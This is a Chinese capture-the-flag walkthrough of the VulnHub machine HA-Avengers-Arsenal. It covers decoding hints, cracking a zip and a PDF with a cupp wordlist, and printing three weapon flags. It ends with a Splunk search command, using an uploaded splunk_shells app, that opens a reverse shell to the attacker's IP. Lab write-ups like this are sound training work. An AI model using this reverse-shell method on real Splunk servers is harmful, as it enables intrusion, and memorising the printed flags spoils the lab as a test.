VulnHub靶场学习:HA-Avengers-Arsenal

靶机下载地址: https://www.vulnhub.com/entry/ha-avengers-arsenal,369/

靶机说明:

Avengers are meant to be Earth’s Mightiest Heroes, but some heroes just aren’t mighty enough without their trusty weapon in hand.

The Goal is to gather all the 5 mightiest weapons:

VIBRANIUM SHIELD美队的盾牌

MJØLNIR 雷神之锤

SCEPTRE 洛基权杖

STORMBREAKER 雷神的风暴战斧

YAKA ARROW 勇度的亚卡箭

ENUMERATION IS THE KEY!!!!!

Visit our website http://hackingarticles.in

运行环境:攻击机kali linux和主机 靶机ha-avengers-arsenal

网络设置:均为Nat模式

目标:获得5个武器的flag



开启虚拟机后照惯例进行端口扫描:



80端口

右键先看一下源代码里面会不会有提示,在亚卡箭一栏里发现有个跳转链接



点击访问,看起来是ASCII hex编码

解码是一个账号密码 agent:avengers

目录扫描:

robots.txt

/groot下有个压缩文件hammer.zip,下载下来,解压需要密码



.git目录:

git里的文件基本都显示这些内容:

clone: from https://github.com/Ignitetechnologies/Web-Application-Cheatsheet.git

go there :https://github.com/Hackingzone/hackingarticles.git



按照提示去github上翻一下,然后在commits下找到了一个updated文件



有像是base64加密的密文

Q2FwdGFpbiBBbWVyaWNhJ3MgU2hpZWxkOnswNjE3ODZEOUE4QkI4OUEyRkU3NDVERDI2RkUyRTEzQ30=

解密后得到第一个武器美队的振金盾

Captain America's Shield:{061786D9A8BB89A2FE745DD26FE2E13C}



点击首页右上角的按钮avengersbook,会跳转到类似斯塔克博客的页面

在这里翻找一下,看有没提示信息



看到一句可能是提示的话:有人正在查看您的个人资料。找到他。



查看了一下页面,没有发现啥,查看源码,发现有一句注销的话

Transmission Captured ["Romanoff here. Use Stark Information for getting Meow Meow”]

由此得知时黑寡妇在查看,继续



Image目录下有个二维码

http://192.168.175.150/images/17.jpeg



扫码的结果是spammimic,访问确实存在该目录

打开scepter.txt显示空白,源码也是空白,但是有被隐藏的东西

百度搜了一下spammimic是一种加密方式,复制内容后解密:



得到了第二个武器洛基权杖的flag

Scepter:{469F1394A349DCF8A742653CE093FA80}

8000端口:

没用过这应用,打算先不管它,先来尝试破解下载的压缩包



试了一波弱口令,没成功,Blog页面有些许个人信息,按经验来说有这种个人信息的页面一般是可以拿来利用的,使用cupp生成密码尝试暴力破解



生成了3000多个字符:



开始破解压缩包



爆破出密码为Stark12008,解压后发现里面有一个加密的pdf,继续用这个字典破解



破解成功:密码是Tony_050081

打开pdf



得到了第三个武器,雷神之锤的flag: Mjølnir:{4A3232C59ECDA21AC71BEBE3B329BF36}





8090端口:一直没法访问,继续回到Splunk这个应用,提示需要许可证,直接使用免费的

找到一个上传点

上传了一个带有反弹马的图片,没能反弹,又上传了一些其他的马,都失败了,无奈上网寻找大牛们的解题过程,居然是要通过上传app来反弹shell

访问https://github.com/TBGSecurity/splunk_shells该链接,下载splunk_shells-1.2,然后上传该应用



设置其权限为所有应用程序





根据github上该应用的要求设置msf监听

然后在该应用的搜索框输入| revshell std 192.168.175.140 4396,然后点击右边查询

